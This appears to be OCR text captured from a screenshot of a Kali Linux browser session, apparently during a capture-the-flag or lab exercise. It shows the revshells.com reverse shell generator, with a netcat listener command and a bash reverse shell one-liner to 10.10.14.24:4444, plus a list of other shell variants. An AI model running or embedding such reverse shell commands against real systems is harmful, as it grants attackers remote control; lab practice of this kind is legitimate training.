 Dashboard
cif exploit - Google Sea
Arbitrary code executio
Online - Reverse Shell
https://www.revshells.com
8
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Reverse Shell Generator
IP
10.10.14.24
nc -lvnp 4444
Port
4444
+1
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
Bash -i
/bin/bash -i >& /dev/tcp/10.10.14.24/4444 0>&1
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
Shell
/bin/bash
Encoding
None
Raw
Copy